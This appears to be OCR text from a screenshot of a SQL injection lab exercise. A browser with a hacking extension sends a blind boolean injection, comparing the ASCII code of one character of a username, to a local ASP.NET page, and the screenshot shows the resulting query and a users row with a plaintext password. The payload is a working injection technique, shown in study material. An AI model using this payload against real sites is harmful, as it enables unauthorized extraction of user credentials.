 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 ascii
192.168.159.135:8080/get.aspx?id=1%20 and ascii(substri
IP
学习
移动设备上的书签
sql:
select * from users where id=1 and ascii(substring((select top 1 username from users),4,1)) =108
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1  and ascii(substring((select top 1 username from users),4,1)) =108
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman